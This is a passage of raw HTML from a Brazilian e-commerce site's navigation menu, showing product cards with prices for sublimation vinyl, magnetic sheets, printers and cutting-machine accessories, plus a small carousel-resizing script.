href="https://www.brasko.com.br/midias-vinil-adesivo-sublimatico-aco-escovado/">Aço Escovado</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/midias/vinil-adesivo-jato-de-tinta/">Vinil Adesivo Jato de Tinta</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/midias-adesivo-laser/">Vinil Adesivo Laser</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/midias/manta-magnetica-ima/">Manta Magnética - Imã</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/midias/vinil-adesivo-bubbles/">Vinil Adesivo Bubbles</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/midias/neo-tape/">Neo Tape</a> </li> </div> <div class="menu_image_drop" id="menu_midias"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-33 flex" sc-x="0" sc-y="0" width="12" sc-id="33" > <div class="element-container w-100" id="element-products-33"> <div class="title"> <h2>Menu Midias</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="479" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/vinil-adesivo-branco-brilhante-para-sublimacao-10-fls-a4-p479?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="479" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/vinil-adesivo-branco-brilhante-para-sublimacao-10-fls-a4-p479" title="Vinil Adesivo Branco Brilho para Sublimação - 10 Fls A4" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="479" data-file="vinil-ns-008.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/479/thumb_250-250-vinil-ns-008.jpg" alt="Vinil Adesivo Branco Brilho para Sublimação - 10 Fls A4" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/vinil-adesivo-branco-brilhante-para-sublimacao-10-fls-a4-p479">Vinil Adesivo Branco Brilho para Sublimação - 10 Fls A4 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 31,00</div><div class="installment-plan"> ou em até 1x de R$ 31,00 no cartão ou R$ 29,45 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="483" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/vinil-adesivo-transparente-brilho-para-sublimacao-10-fls-a4-p483?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="483" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/vinil-adesivo-transparente-brilho-para-sublimacao-10-fls-a4-p483" title="Vinil Adesivo Transparente Brilho Para Sublimação - 10 Fls A4" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="483" data-file="b-b8c69badeb43a6e7dd15123597863974-480-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/483/thumb_250-250-b-b8c69badeb43a6e7dd15123597863974-480-0.jpg" alt="Vinil Adesivo Transparente Brilho Para Sublimação - 10 Fls A4" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/vinil-adesivo-transparente-brilho-para-sublimacao-10-fls-a4-p483">Vinil Adesivo Transparente Brilho Para Sublimação - 10 Fls A4 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 31,00</div><div class="installment-plan"> ou em até 1x de R$ 31,00 no cartão ou R$ 29,45 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="481" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/vinil-adesivo-aco-escovado-para-sublimacao-10-fls-a4-p481?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="481" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/vinil-adesivo-aco-escovado-para-sublimacao-10-fls-a4-p481" title="Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A4" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="481" data-file="vinil-adesivo-colormax-prata-escovado-larg-1-0-m-prata-escovado-2002-kygo.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/481/thumb_250-250-vinil-adesivo-colormax-prata-escovado-larg-1-0-m-prata-escovado-2002-kygo.jpg" alt="Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A4" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="481" data-file="unnamed.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/481/thumb_250-250-unnamed.jpg" alt="Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A4"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/vinil-adesivo-aco-escovado-para-sublimacao-10-fls-a4-p481">Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A4 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 65,00</div><div class="installment-plan"> ou em até 1x de R$ 65,00 no cartão ou R$ 61,75 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="888" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/manta-magnetica-a4-fosca-0-3mm-5-folhas-p888?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="888" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/manta-magnetica-a4-fosca-0-3mm-5-folhas-p888" title="Manta Magnética A4 Fosca 0,3mm - 5 Folhas" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="888" data-file="manta_ima_de_geladeira.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/888/thumb_250-250-manta_ima_de_geladeira.png" alt="Manta Magnética A4 Fosca 0,3mm - 5 Folhas" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="888" data-file="ima_de_geladeira_inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/888/thumb_250-250-ima_de_geladeira_inktexx.png" alt="Manta Magnética A4 Fosca 0,3mm - 5 Folhas"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/manta-magnetica-a4-fosca-0-3mm-5-folhas-p888">Manta Magnética A4 Fosca 0,3mm - 5 Folhas </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 17,23</div><div class="installment-plan"> ou em até 1x de R$ 17,23 no cartão ou R$ 16,37 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="482" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/vinil-adesivo-aco-escovado-para-sublimacao-10-fls-a3-p482?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="482" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/vinil-adesivo-aco-escovado-para-sublimacao-10-fls-a3-p482" title="Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A3" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="482" data-file="vinil-adesivo-colormax-prata-escovado-larg-1-0-m-prata-escovado-2002-kygo.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/482/thumb_250-250-vinil-adesivo-colormax-prata-escovado-larg-1-0-m-prata-escovado-2002-kygo.jpg" alt="Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A3" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="482" data-file="unnamed.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/482/thumb_250-250-unnamed.jpg" alt="Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A3"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/vinil-adesivo-aco-escovado-para-sublimacao-10-fls-a3-p482">Vinil Adesivo Aço Escovado Para Sublimação - 10 Fls A3 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 120,00</div><div class="installment-plan"> ou 2x de R$ 60,00 sem juros ou R$ 114,00 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-33 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-33 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/impressoras/"> Impressoras </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/impressora-sublimatica/">Impressora Sublimática</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/impressoras/impressora-laser-color/">Impressora Laser Color</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/impressoras/impressora-corante/">Impressora Corante</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/impressoras/impressora-pigmentada/">Impressora Pigmentada</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/impressoras/acessorios/">Acessórios</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/impressoras/acessorios/bulk-ink/">Bulk Ink</a> </li> </div> </ul> </li> </div> <div class="menu_image_drop" id="menu_impressoras"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-26 flex" sc-x="0" sc-y="0" width="12" sc-id="26" > <div class="element-container w-100" id="element-products-26"> <div class="title"> <h2>Menu Impressoras</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1230" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/kit-impressora-sublimatica-multifuncional-epson-ecotank-l3250,-wireless,-wi-fi-direct-p1230?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1230" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/kit-impressora-sublimatica-multifuncional-epson-ecotank-l3250,-wireless,-wi-fi-direct-p1230" title="Kit Impressora Sublimática Multifuncional Epson EcoTank L3250, Wireless, Wi-Fi Direct" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1230" data-file="p-54685-alta-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1230/thumb_250-250-p-54685-alta-2.jpg" alt="Kit Impressora Sublimática Multifuncional Epson EcoTank L3250, Wireless, Wi-Fi Direct" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1230" data-file="p-54685-alta-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1230/thumb_250-250-p-54685-alta-1.jpg" alt="Kit Impressora Sublimática Multifuncional Epson EcoTank L3250, Wireless, Wi-Fi Direct"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/kit-impressora-sublimatica-multifuncional-epson-ecotank-l3250,-wireless,-wi-fi-direct-p1230">Kit Impressora Sublimática Multifuncional Epson EcoTank L3250, Wireless, Wi-Fi Direct </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 1.555,14</div><div class="installment-plan"> ou 10x de R$ 155,51 sem juros ou R$ 1.477,38 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2023" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f170-p2023?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2023" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f170-p2023" title="Impressora Sublimática Epson SureColor F170" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2023" data-file="83d5dbe34cea7003840f6acb1509f3d262311bd6041be.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2023/thumb_250-250-83d5dbe34cea7003840f6acb1509f3d262311bd6041be.png" alt="Impressora Sublimática Epson SureColor F170" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2023" data-file="f99e8bbab68d198e30a3fe86fdf7e67762311bd6d72a2.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2023/thumb_250-250-f99e8bbab68d198e30a3fe86fdf7e67762311bd6d72a2.png" alt="Impressora Sublimática Epson SureColor F170"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f170-p2023">Impressora Sublimática Epson SureColor F170 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3.463,90</div><div class="installment-plan"> ou 10x de R$ 346,39 sem juros ou R$ 3.290,71 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1579" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/canetas-silhouette-cores-naturais-4-unidades-p1579?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1579" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/canetas-silhouette-cores-naturais-4-unidades-p1579" title="Canetas Silhouette Cores Naturais - 4 unidades" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1579" data-file="canetas-silhouette-cores-naturais-4-unidades-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1579/thumb_250-250-canetas-silhouette-cores-naturais-4-unidades-brasko.jpg" alt="Canetas Silhouette Cores Naturais - 4 unidades" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/canetas-silhouette-cores-naturais-4-unidades-p1579">Canetas Silhouette Cores Naturais - 4 unidades </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 59,80</div><div class="installment-plan"> ou em até 1x de R$ 59,80 no cartão ou R$ 56,81 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1581" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/canetas-silhouette-sortidas-8-unidades-p1581?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1581" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/canetas-silhouette-sortidas-8-unidades-p1581" title="Canetas Silhouette Sortidas - 8 unidades" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1581" data-file="987079_canetas-silhouette-sortidas-08-unidades-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1581/thumb_250-250-987079_canetas-silhouette-sortidas-08-unidades-inktexx.jpg" alt="Canetas Silhouette Sortidas - 8 unidades" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/canetas-silhouette-sortidas-8-unidades-p1581">Canetas Silhouette Sortidas - 8 unidades </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 59,80</div><div class="installment-plan"> ou em até 1x de R$ 59,80 no cartão ou R$ 56,81 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1584" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/kit-de-adaptadores-de-ferramentas-para-silhouette-cameo-4-p1584?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1584" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/kit-de-adaptadores-de-ferramentas-para-silhouette-cameo-4-p1584" title="Kit de Adaptadores de Ferramentas para Silhouette Cameo 4" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1584" data-file="kit-de-adaptadores-de-ferramentas-para-silhouette-cameo-4-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1584/thumb_250-250-kit-de-adaptadores-de-ferramentas-para-silhouette-cameo-4-brasko-1.jpg" alt="Kit de Adaptadores de Ferramentas para Silhouette Cameo 4" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1584" data-file="kit-de-adaptadores-de-ferramentas-para-silhouette-cameo-4-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1584/thumb_250-250-kit-de-adaptadores-de-ferramentas-para-silhouette-cameo-4-brasko-2.jpg" alt="Kit de Adaptadores de Ferramentas para Silhouette Cameo 4"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" 